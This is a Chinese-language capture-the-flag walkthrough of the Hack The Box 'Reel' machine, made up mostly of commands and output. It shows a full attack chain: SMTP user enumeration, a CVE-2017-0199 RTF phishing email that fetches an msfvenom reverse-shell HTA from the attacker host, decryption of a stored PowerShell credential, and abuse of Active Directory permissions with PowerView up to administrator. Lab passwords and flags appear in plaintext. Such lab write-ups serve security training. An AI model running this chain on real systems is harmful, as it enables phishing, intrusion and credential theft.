起手式nmap偵查,port開的滿少的:
------------------------------------------------------------
Threader 3000 - Multi-threaded Port Scanner
Version 1.0.7
A project by The Mayor
------------------------------------------------------------
Enter your target IP address or URL here: 10.10.10.77
------------------------------------------------------------
Scanning target 10.10.10.77
Time started: 2024-02-17 21:31:32.466814
------------------------------------------------------------
Port 21 is open
Port 22 is open
Port 25 is open
Port 139 is open
Port 135 is open
Port 445 is open
Port 593 is open
Port 49159 is open
Port scan completed in 0:01:38.763910
------------------------------------------------------------
Threader3000 recommends the following Nmap scan:
************************************************************
nmap -p21,22,25,139,135,445,593,49159 -sV -sC -T4 -Pn -oA 10.10.10.77 10.10.10.77
************************************************************
Would you like to run Nmap or quit to terminal?
------------------------------------------------------------
1 = Run suggested Nmap scan
2 = Run another Threader3000 scan
3 = Exit to terminal
------------------------------------------------------------
Option Selection: 1
nmap -p21,22,25,139,135,445,593,49159 -sV -sC -T4 -Pn -oA 10.10.10.77 10.10.10.77
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-17 21:33 EST
Nmap scan report for 10.10.10.77
Host is up (0.24s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_05-28-18 11:19PM <DIR> documents
22/tcp open ssh OpenSSH 7.6 (protocol 2.0)
| ssh-hostkey:
| 2048 82:20:c3:bd:16:cb:a2:9c:88:87:1d:6c:15:59:ed:ed (RSA)
| 256 23:2b:b8:0a:8c:1c:f4:4d:8d:7e:5e:64:58:80:33:45 (ECDSA)
|_ 256 ac:8b:de:25:1d:b7:d8:38:38:9b:9c:16:bf:f6:3f:ed (ED25519)
25/tcp open smtp?
| smtp-commands: REEL, SIZE 20480000, AUTH LOGIN PLAIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, Kerberos, LDAPBindReq, LDAPSearchReq, LPDString, NULL, RPCCheck, SMBProgNeg, SSLSessionReq, TLSSessionReq, X11Probe:
| 220 Mail Service ready
| FourOhFourRequest, GenericLines, GetRequest, HTTPOptions, RTSPRequest:
| 220 Mail Service ready
| sequence of commands
| sequence of commands
| Hello:
| 220 Mail Service ready
| EHLO Invalid domain address.
| Help:
| 220 Mail Service ready
| DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
| SIPOptions:
| 220 Mail Service ready
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| sequence of commands
| TerminalServerCookie:
| 220 Mail Service ready
|_ sequence of commands
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2012 R2 Standard 9600 microsoft-ds (workgroup: HTB)
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49159/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port25-TCP:V=7.94SVN%I=7%D=2/17%Time=65D16C77%P=x86_64-pc-linux-gnu%r(N
SF:ULL,18,"220\x20Mail\x20Service\x20ready\r\n")%r(Hello,3A,"220\x20Mail\x
SF:20Service\x20ready\r\n501\x20EHLO\x20Invalid\x20domain\x20address\.\r\n
SF:")%r(Help,54,"220\x20Mail\x20Service\x20ready\r\n211\x20DATA\x20HELO\x2
SF:0EHLO\x20MAIL\x20NOOP\x20QUIT\x20RCPT\x20RSET\x20SAML\x20TURN\x20VRFY\r
SF:\n")%r(GenericLines,54,"220\x20Mail\x20Service\x20ready\r\n503\x20Bad\x
SF:20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20command
SF:s\r\n")%r(GetRequest,54,"220\x20Mail\x20Service\x20ready\r\n503\x20Bad\
SF:x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20comman
SF:ds\r\n")%r(HTTPOptions,54,"220\x20Mail\x20Service\x20ready\r\n503\x20Ba
SF:d\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20comm
SF:ands\r\n")%r(RTSPRequest,54,"220\x20Mail\x20Service\x20ready\r\n503\x20
SF:Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20co
SF:mmands\r\n")%r(RPCCheck,18,"220\x20Mail\x20Service\x20ready\r\n")%r(DNS
SF:VersionBindReqTCP,18,"220\x20Mail\x20Service\x20ready\r\n")%r(DNSStatus
SF:RequestTCP,18,"220\x20Mail\x20Service\x20ready\r\n")%r(SSLSessionReq,18
SF:,"220\x20Mail\x20Service\x20ready\r\n")%r(TerminalServerCookie,36,"220\
SF:x20Mail\x20Service\x20ready\r\n503\x20Bad\x20sequence\x20of\x20commands
SF:\r\n")%r(TLSSessionReq,18,"220\x20Mail\x20Service\x20ready\r\n")%r(Kerb
SF:eros,18,"220\x20Mail\x20Service\x20ready\r\n")%r(SMBProgNeg,18,"220\x20
SF:Mail\x20Service\x20ready\r\n")%r(X11Probe,18,"220\x20Mail\x20Service\x2
SF:0ready\r\n")%r(FourOhFourRequest,54,"220\x20Mail\x20Service\x20ready\r\
SF:n503\x20Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20
SF:of\x20commands\r\n")%r(LPDString,18,"220\x20Mail\x20Service\x20ready\r\
SF:n")%r(LDAPSearchReq,18,"220\x20Mail\x20Service\x20ready\r\n")%r(LDAPBin
SF:dReq,18,"220\x20Mail\x20Service\x20ready\r\n")%r(SIPOptions,162,"220\x2
SF:0Mail\x20Service\x20ready\r\n503\x20Bad\x20sequence\x20of\x20commands\r
SF:\n503\x20Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x2
SF:0of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20commands\r\n503\x20B
SF:ad\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20com
SF:mands\r\n503\x20Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequ
SF:ence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20commands\r\n5
SF:03\x20Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of
SF:\x20commands\r\n");
Service Info: Host: REEL; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-02-18T02:36:20
|_ start_date: 2024-02-18T02:28:27
|_clock-skew: mean: 4s, deviation: 6s, median: 0s
| smb-os-discovery:
| OS: Windows Server 2012 R2 Standard 9600 (Windows Server 2012 R2 Standard 6.3)
| OS CPE: cpe:/o:microsoft:windows_server_2012::-
| Computer name: REEL
| NetBIOS computer name: REEL\x00
| Domain name: HTB.LOCAL
| Forest name: HTB.LOCAL
| FQDN: REEL.HTB.LOCAL
|_ System time: 2024-02-18T02:36:23+00:00
| smb2-security-mode:
| 3:0:2:
|_ Message signing enabled and required
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 216.44 seconds
------------------------------------------------------------
把域名htb.local加進去:
┌──(root㉿kali)-[~]
└─# echo "10.10.10.77 htb.local">> /etc/hosts
有開21 port ftp,可以試試能不能匿名(帳密皆anonymous)登入。還真的可以,裡面的東西全下載下來:
┌──(kali㉿kali)-[~/HTB/Reel]
└─$ ftp 10.10.10.77
Connected to 10.10.10.77.
220 Microsoft FTP Service
Name (10.10.10.77:kali): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
229 Entering Extended Passive Mode (|||41000|)
125 Data connection already open; Transfer starting.
05-28-18 11:19PM <DIR> documents
226 Transfer complete.
ftp> cd documents
250 CWD command successful.
ftp> dir
229 Entering Extended Passive Mode (|||41001|)
125 Data connection already open; Transfer starting.
05-28-18 11:19PM 2047 AppLocker.docx
05-28-18 01:01PM 124 readme.txt
10-31-17 09:13PM 14581 Windows Event Forwarding.docx
226 Transfer complete.
ftp> prompt off
Interactive mode off.
ftp> mget *
local: AppLocker.docx remote: AppLocker.docx
229 Entering Extended Passive Mode (|||41004|)
150 Opening ASCII mode data connection.
100% |*******************************************************************************************************************************| 2047 8.25 KiB/s 00:00 ETA
226 Transfer complete.
WARNING! 9 bare linefeeds received in ASCII mode.
File may not have transferred correctly.
2047 bytes received in 00:00 (8.24 KiB/s)
local: readme.txt remote: readme.txt
229 Entering Extended Passive Mode (|||41005|)
125 Data connection already open; Transfer starting.
100% |*******************************************************************************************************************************| 124 0.50 KiB/s 00:00 ETA
226 Transfer complete.
124 bytes received in 00:00 (0.49 KiB/s)
local: Windows Event Forwarding.docx remote: Windows Event Forwarding.docx
229 Entering Extended Passive Mode (|||41006|)
125 Data connection already open; Transfer starting.
100% |*******************************************************************************************************************************| 14581 29.28 KiB/s 00:00 ETA
226 Transfer complete.
WARNING! 51 bare linefeeds received in ASCII mode.
File may not have transferred correctly.
14581 bytes received in 00:00 (29.26 KiB/s)
ftp> exit
221 Goodbye.
開始看內容以及metadata,readme的rtf是一個重點。可以看見nico@megabank.com,AppLocker的內容
┌──(kali㉿kali)-[~/HTB/Reel]
└─$ docx2txt AppLocker.docx
┌──(kali㉿kali)-[~/HTB/Reel]
└─$ cat AppLocker.txt
AppLocker procedure to be documented - hash rules for exe, msi and scripts (ps1,vbs,cmd,bat,js) are in effect.
┌──(kali㉿kali)-[~/HTB/Reel]
└─$ cat readme.txt
please email me any rtf format procedures - I'll review and convert.
new format / converted documents will be saved here.
┌──(kali㉿kali)-[~/HTB/Reel]
└─$ exiftool AppLocker.docx
ExifTool Version Number : 12.70
File Name : AppLocker.docx
Directory : .
File Size : 2.0 kB
File Modification Date/Time : 2018:05:28 19:19:48-04:00
File Access Date/Time : 2024:02:17 21:36:30-05:00
File Inode Change Date/Time : 2024:02:17 21:36:30-05:00
File Permissions : -rw-r--r--
File Type : DOCX
File Type Extension : docx
MIME Type : application/vnd.openxmlformats-officedocument.wordprocessingml.document
Zip Required Version : 20
Zip Bit Flag : 0x0008
Zip Compression : Deflated
Zip Modify Date : 2018:05:29 00:19:50
Zip CRC : 0x3cdd8b4f
Zip Compressed Size : 166
Zip Uncompressed Size : 284
Zip File Name : _rels/.rels
┌──(kali㉿kali)-[~/HTB/Reel]
└─$ docx2txt Windows\ Event\ Forwarding.docx
Failed to extract required information from <Windows Event Forwarding.docx>!
┌──(kali㉿kali)-[~/HTB/Reel]
└─$ exiftool Windows\ Event\ Forwarding.docx
ExifTool Version Number : 12.70
File Name : Windows Event Forwarding.docx
Directory : .
File Size : 15 kB
File Modification Date/Time : 2017:10:31 17:13:23-04:00
File Access Date/Time : 2024:02:17 21:36:33-05:00
File Inode Change Date/Time : 2024:02:17 21:36:33-05:00
File Permissions : -rw-r--r--
File Type : DOCX
File Type Extension : docx
MIME Type : application/vnd.openxmlformats-officedocument.wordprocessingml.document
Zip Required Version : 20
Zip Bit Flag : 0x0006
Zip Compression : Deflated
Zip Modify Date : 1980:01:01 00:00:00
Zip CRC : 0x82872409
Zip Compressed Size : 385
Zip Uncompressed Size : 1422
Zip File Name : [Content_Types].xml
Creator : nico@megabank.com
Revision Number : 4
Create Date : 2017:10:31 18:42:00Z
Modify Date : 2017:10:31 18:51:00Z
Template : Normal.dotm
Total Edit Time : 5 minutes
Pages : 2
Words : 299
Characters : 1709
Application : Microsoft Office Word
Doc Security : None
Lines : 14
Paragraphs : 4
Scale Crop : No
Heading Pairs : Title, 1
Titles Of Parts :
Company :
Links Up To Date : No
Characters With Spaces : 2004
Shared Doc : No
Hyperlinks Changed : No
App Version : 14.0000
因為有開SMTP就測試一下。看來如果收件者的域名是mega.com的話就會檢查是否有這帳號,可以接受其他域名的任何收件者:
┌──(kali㉿kali)-[~/HTB/Reel]
└─$ telnet 10.10.10.77 25
Trying 10.10.10.77...
Connected to 10.10.10.77.
Escape character is '^]'.
220 Mail Service ready
HELO aaa.com
250 Hello.
MAIL FROM: <na@aaa.com>
250 OK
RCPT TO: <nico@megabank.com>
250 OK
RCPT TO: <unknown@megabank.com>
550 Unknown user
RCPT TO: <nico@reel.htb>
250 OK
RCPT TO: <unknown@reel.htb>
250 OK
RCPT TO: <aaa@leer.htb>
250 OK
^]
telnet> quit
Connection closed.
想要利用smtp進行帳號枚舉,以nico、@htb、@megabank這幾個關鍵字來創建字典檔,使用smtp-user-enum工具來模擬類似剛剛在telnet的測試。
┌──(kali㉿kali)-[~/HTB/Reel]
└─$ vim users_tmp.txt
┌──(kali㉿kali)-[~/HTB/Reel]
└─$ cat users_tmp.txt
reel
administrator
admin
root
reel@htb
reel@htb.local
reel@reel.htb
administrator@htb
admin@htb
root@htb
sadfasdfasdfasdf@htb
nico@megabank.com
htb@metabank.com
┌──(kali㉿kali)-[~/HTB/Reel]
└─$ smtp-user-enum -M RCPT -U users_tmp.txt -t 10.10.10.77
Starting smtp-user-enum v1.2 ( http://pentestmonkey.net/tools/smtp-user-enum )
----------------------------------------------------------
| Scan Information |
----------------------------------------------------------
Mode ..................... RCPT
Worker Processes ......... 5
Usernames file ........... users_tmp.txt
Target count ............. 1
Username count ........... 13
Target TCP port .......... 25
Query timeout ............ 5 secs
Target domain ............
######## Scan started at Sat Feb 17 23:52:44 2024 #########
10.10.10.77: reel@htb.local exists
10.10.10.77: reel@reel.htb exists
10.10.10.77: reel@htb exists
10.10.10.77: administrator@htb exists
10.10.10.77: admin@htb exists
10.10.10.77: root@htb exists
10.10.10.77: sadfasdfasdfasdf@htb exists
10.10.10.77: nico@megabank.com exists
10.10.10.77: htb@metabank.com exists
######## Scan completed at Sat Feb 17 23:52:50 2024 #########
9 results.
13 queries in 6 seconds (2.2 queries / sec)
看來只要域名是htb的都會收。至於readme提到的rtf,可以用CVE-2017-0199來實現,所以先從github上下載下來。另外等等會用到反彈shell,先監聽port:
┌──(kali㉿kali)-[~]
└─$ git clone https://github.com/bhdresh/CVE-2017-0199.git
Cloning into 'CVE-2017-0199'...
remote: Enumerating objects: 298, done.
remote: Total 298 (delta 0), reused 0 (delta 0), pack-reused 298
Receiving objects: 100% (298/298), 288.09 KiB | 1.96 MiB/s, done.
Resolving deltas: 100% (102/102), done.
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4443
listening on [any] 4443 ...
生成CVE-2017-0199需要的可反彈shell的hta文件:
┌──(kali㉿kali)-[~/HTB/Reel]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.6 LPORT=4443 -f hta-psh -o msfv.hta
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of hta-psh file: 7365 bytes
Saved as: msfv.hta
┌──(kali㉿kali)-[~/HTB/Reel]
└─$ find / -iname '*2017-0199*' 2> /dev/null
/home/kali/CVE-2017-0199
/home/kali/CVE-2017-0199/cve-2017-0199_toolkit.py
/usr/share/metasploit-framework/data/exploits/cve-2017-0199.rtf
等等CVE-2017-0199會需要線上撈hta,所以server先打開:
┌──(kali㉿kali)-[~]
└─$ cd HTB/Reel
┌──(kali㉿kali)-[~/HTB/Reel]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
用指令生成惡意rtf之後寄信,參數說明如下:
-M gen- generate document-w invoice.rtf- output file name-u http://10.10.14.3/msfv.hta- url to get the hta from-t rtf- create rtf document (as opposed to ppsx)-x 0- disable rtf obfuscation
┌──(kali㉿kali)-[~/HTB/Reel]
└─$ python2 /home/kali/CVE-2017-0199/cve-2017-0199_toolkit.py -M gen -w invoice.rtf -u http://10.10.14.6/msfv.hta -t rtf -x 0
Generating normal RTF payload.
Generated invoice.rtf successfully
┌──(kali㉿kali)-[~/HTB/Reel]
└─$ sendEmail -f 0xdf@megabank.com -t nico@megabank.com -u "Invoice Attached" -m "You are overdue payment" -a invoice.rtf -s 10.10.10.77 -v
Feb 18 02:01:14 kali sendEmail[12030]: DEBUG => Connecting to 10.10.10.77:25
Feb 18 02:01:14 kali sendEmail[12030]: DEBUG => My IP address is: 10.10.14.6
Feb 18 02:01:14 kali sendEmail[12030]: SUCCESS => Received: 220 Mail Service ready
Feb 18 02:01:14 kali sendEmail[12030]: INFO => Sending: EHLO kali
Feb 18 02:01:15 kali sendEmail[12030]: SUCCESS => Received: 250-REEL, 250-SIZE 20480000, 250-AUTH LOGIN PLAIN, 250 HELP
Feb 18 02:01:15 kali sendEmail[12030]: INFO => Sending: MAIL FROM:<0xdf@megabank.com>
Feb 18 02:01:15 kali sendEmail[12030]: SUCCESS => Received: 250 OK
Feb 18 02:01:15 kali sendEmail[12030]: INFO => Sending: RCPT TO:<nico@megabank.com>
Feb 18 02:01:15 kali sendEmail[12030]: SUCCESS => Received: 250 OK
Feb 18 02:01:15 kali sendEmail[12030]: INFO => Sending: DATA
Feb 18 02:01:15 kali sendEmail[12030]: SUCCESS => Received: 354 OK, send.
Feb 18 02:01:15 kali sendEmail[12030]: INFO => Sending message body
Feb 18 02:01:15 kali sendEmail[12030]: Setting content-type: text/plain
Feb 18 02:01:15 kali sendEmail[12030]: DEBUG => Sending the attachment [invoice.rtf]
Feb 18 02:01:27 kali sendEmail[12030]: SUCCESS => Received: 250 Queued (11.765 seconds)
Feb 18 02:01:27 kali sendEmail[12030]: Email was sent successfully! From: <0xdf@megabank.com> To: <nico@megabank.com> Subject: [Invoice Attached] Attachment(s): [invoice.rtf] Server: [10.10.10.77:25]
sendEmail的參數說明如下:
-f- from address, can be anything as long as the domain exists-t- to address,nico@megabank.com-u- subject-m- body-a- attachment-s- smtp server-v- verbose
成功反彈shell:
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4443
listening on [any] 4443 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.77] 54889
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
反彈shell後可以找到有密碼的xml,把它解密:
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4443
listening on [any] 4443 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.77] 65168
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd ../../
cd ../../
C:\>cd Users/nico
cd Users/nico
C:\Users\nico>cd Desktop
cd Desktop
C:\Users\nico\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is CEBA-B613
Directory of C:\Users\nico\Desktop
28/05/2018 20:07 <DIR> .
28/05/2018 20:07 <DIR> ..
27/10/2017 23:59 1,468 cred.xml
18/02/2024 06:50 34 user.txt
2 File(s) 1,502 bytes
2 Dir(s) 4,979,494,912 bytes free
C:\Users\nico\Desktop>type user.txt
type user.txt
a36e6aebd7c5cd0477bdfb197031cc4b
C:\Users\nico\Desktop>type cred.xml
type cred.xml
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">HTB\Tom</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb01000000e4a07bc7aaeade47925c42c8be5870730000000002000000000003660000c000000010000000d792a6f34a55235c22da98b0c041ce7b0000000004800000a00000001000000065d20f0b4ba5367e53498f0209a3319420000000d4769a161c2794e19fcefff3e9c763bb3a8790deebf51fc51062843b5d52e40214000000ac62dab09371dc4dbfd763fea92b9d5444748692</SS>
</Props>
</Obj>
</Objs>
解密後資訊如下:
C:\Users\nico\Desktop>powershell -c "$cred = Import-CliXml -Path cred.xml; $cred.GetNetworkCredential() | Format-List *"
powershell -c "$cred = Import-CliXml -Path cred.xml; $cred.GetNetworkCredential() | Format-List *"
UserName : Tom
Password : 1ts-mag1c!!!
SecurePassword : System.Security.SecureString
Domain : HTB
用解密得知的帳密登入tom:
┌──(kali㉿kali)-[~]
└─$ ssh tom@10.10.10.77
The authenticity of host '10.10.10.77 (10.10.10.77)' can't be established.
ED25519 key fingerprint is SHA256:fIZnS9nEVF3o86fEm/EKspTgedBr8TvFR0i3Pzk40EQ.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.77' (ED25519) to the list of known hosts.
tom@10.10.10.77's password:
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
tom@REEL C:\Users\tom>
進入tom以後,可以發現有note跟BloodHound的資料夾。note沒有重要資訊,所以進入BloodHound資料夾:
tom@REEL C:\Users\tom>cd Desktop
tom@REEL C:\Users\tom\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is CEBA-B613
Directory of C:\Users\tom\Desktop
05/29/2018 07:57 PM <DIR> .
05/29/2018 07:57 PM <DIR> ..
05/29/2018 08:02 PM <DIR> AD Audit
0 File(s) 0 bytes
3 Dir(s) 4,979,494,912 bytes free
tom@REEL C:\Users\tom\Desktop>cd AD Audit
tom@REEL C:\Users\tom\Desktop\AD Audit>dir
Volume in drive C has no label.
Volume Serial Number is CEBA-B613
Directory of C:\Users\tom\Desktop\AD Audit
05/29/2018 08:02 PM <DIR> .
05/29/2018 08:02 PM <DIR> ..
05/29/2018 11:44 PM <DIR> BloodHound
05/29/2018 08:02 PM 182 note.txt
1 File(s) 182 bytes
3 Dir(s) 4,979,490,816 bytes free
tom@REEL C:\Users\tom\Desktop\AD Audit>type note.txt
Findings:
Surprisingly no AD attack paths from user to Domain Admin (using default shortest path query).
Maybe we should re-run Cypher query against other groups we've created.
建立smbserver,等等要把檔案傳到攻擊機上:
┌──(kali㉿kali)-[~/HTB/Reel]
└─$ impacket-smbserver sharefolder .
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
把可能有用的acls.csv給載下來:
tom@REEL C:\Users\tom\Desktop\AD Audit\BloodHound\Ingestors>copy acls.csv \\10.10.14.6\sharefolder
1 file(s) copied.
這靶機上的BloodHound資料夾雖然有SharpHound等拿來蒐集內網拓樸的工具,但卻無法執行,只好把具有內網資訊的csv拿來分析。另外,rusthound也不能用,大概是因為ldap的port沒有開。

看上圖反灰。這代表tom對claire有WriteOwner這種權限,所以tom可以更改claire的密碼:
tom@REEL C:\Users\tom>powershell -nop -exec bypass
Windows PowerShell
Copyright (C) 2014 Microsoft Corporation. All rights reserved.
PS C:\Users\tom> cd "C:\Users\tom\Desktop\AD Audit\BloodHound"
PS C:\Users\tom\Desktop\AD Audit\BloodHound> . .\PowerView.ps1
PS C:\Users\tom\Desktop\AD Audit\BloodHound> Set-DomainObjectOwner -identity claire -OwnerIdentity tom
PS C:\Users\tom\Desktop\AD Audit\BloodHound> Add-DomainObjectAcl -TargetIdentity claire -PrincipalIdentity tom -Rights Reset
Password
PS C:\Users\tom\Desktop\AD Audit\BloodHound> $cred = ConvertTo-SecureString "qwer1234QWER!@#$" -AsPlainText -force
PS C:\Users\tom\Desktop\AD Audit\BloodHound> Set-DomainUserPassword -identity claire -accountpassword $cred
PS C:\Users\tom\Desktop\AD Audit\BloodHound> exit
平時用的cmd不是ubuntu原生的,而是terminator,在輸入Set-DomainUserPassword -identity claire -accountpassword $cred指令後會出錯,但用ubuntu原生的就沒問題。
輸入新密碼qwer1234QWER!@#$後可登入:
┌──(kali㉿kali)-[~/HTB/Reel]
└─$ ssh claire@10.10.10.77
claire@10.10.10.77's password:
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
claire@REEL C:\Users\claire>
另外,下圖反灰揭露了claire對Backup_Admins有WriteDACL權限,代表可以加入他的群組。以前好像用過,可以擁有DCSync權限來導出hash:
可以發現backup_admins原本只有ranj一個人,我們可以把claire加進去:
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
claire@REEL C:\Users\claire>net group backup_admins
Group name Backup_Admins
Comment
Members
-------------------------------------------------------------------------------
ranj
The command completed successfully.
claire@REEL C:\Users\claire>net group backup_admins claire /add
The command completed successfully.
claire@REEL C:\Users\claire>net group backup_admins
Group name Backup_Admins
Comment
Members
-------------------------------------------------------------------------------
claire ranj
The command completed successfully.
修改完所屬group後要重新登入,這時已可以進入Administraotr資料夾。可以發現Administrator\Desktop\Backup Scripts這路徑裡有許多有趣檔案,其中BackupScript.ps1的開頭就寫著密碼:
┌──(kali㉿kali)-[~/HTB/Reel]
└─$ ssh claire@10.10.10.77
claire@10.10.10.77's password:
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
claire@REEL C:\Users\claire>cd ..
claire@REEL C:\Users>icacls Administrator
Administrator NT AUTHORITY\SYSTEM:(OI)(CI)(F)
HTB\Backup_Admins:(OI)(CI)(F)
HTB\Administrator:(OI)(CI)(F)
BUILTIN\Administrators:(OI)(CI)(F)
Successfully processed 1 files; Failed processing 0 files
claire@REEL C:\Users>cd Administrator
claire@REEL C:\Users\Administrator>dir
Volume in drive C has no label.
Volume Serial Number is CEBA-B613
Directory of C:\Users\Administrator
02/16/2018 11:29 PM <DIR> .
02/16/2018 11:29 PM <DIR> ..
10/27/2017 11:14 PM <DIR> .config
10/27/2017 11:28 PM <DIR> .oracle_jre_usage
10/27/2017 11:00 PM <DIR> Contacts
01/21/2018 02:56 PM <DIR> Desktop
05/29/2018 09:19 PM <DIR> Documents
02/16/2018 11:29 PM <DIR> Downloads
10/27/2017 11:00 PM <DIR> Favorites
10/27/2017 11:00 PM <DIR> Links
10/27/2017 11:00 PM <DIR> Music
10/26/2017 08:20 PM <DIR> OneDrive
10/31/2017 09:38 PM <DIR> Pictures
10/27/2017 11:00 PM <DIR> Saved Games
10/27/2017 11:00 PM <DIR> Searches
10/27/2017 11:00 PM <DIR> Videos
0 File(s) 0 bytes
16 Dir(s) 4,980,817,920 bytes free
claire@REEL C:\Users\Administrator>cd Desktop
claire@REEL C:\Users\Administrator\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is CEBA-B613
Directory of C:\Users\Administrator\Desktop
01/21/2018 02:56 PM <DIR> .
01/21/2018 02:56 PM <DIR> ..
11/02/2017 09:47 PM <DIR> Backup Scripts
02/18/2024 10:17 AM 34 root.txt
1 File(s) 34 bytes
3 Dir(s) 4,980,817,920 bytes free
claire@REEL C:\Users\Administrator\Desktop>cd "Backup Scripts"
claire@REEL C:\Users\Administrator\Desktop\Backup Scripts>dir
Volume in drive C has no label.
Volume Serial Number is CEBA-B613
Directory of C:\Users\Administrator\Desktop\Backup Scripts
11/02/2017 09:47 PM <DIR> .
11/02/2017 09:47 PM <DIR> ..
11/03/2017 11:22 PM 845 backup.ps1
11/02/2017 09:37 PM 462 backup1.ps1
11/03/2017 11:21 PM 5,642 BackupScript.ps1
11/02/2017 09:43 PM 2,791 BackupScript.zip
11/03/2017 11:22 PM 1,855 folders-system-state.txt
11/03/2017 11:22 PM 308 test2.ps1.txt
6 File(s) 11,903 bytes
2 Dir(s) 4,980,817,920 bytes free
claire@REEL C:\Users\Administrator\Desktop\Backup Scripts>type BackupScript.ps1
# admin password
$password="Cr4ckMeIfYouC4n!"
#Variables, only Change here
$Destination="\\BACKUP03\BACKUP" #Copy the Files to this Location
$Versions="50" #How many of the last Backups you want to keep
.......還有很多
用查到的密碼登入拿flag:
┌──(kali㉿kali)-[~/HTB/Reel]
└─$ ssh administrator@10.10.10.77
administrator@10.10.10.77's password:
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
administrator@REEL C:\Users\Administrator>cd Desktop
administrator@REEL C:\Users\Administrator\Desktop>type root.txt
6ee79d2199fedc839db13de388c9c798
reference
HTB靶机渗透系列之Reel - FreeBuf网络安全行业门户
https://iammainul.medium.com/hackthebox-reel-walkthrough-no-metasploit-d0deed660ccd
https://medium.com/@Inching-Towards-Intelligence/htb-reel-88-100-b5deaa3feebb
![[極短篇] SQL injection](https://static.coderbridge.com/images/covers/default-post-cover-1.jpg)
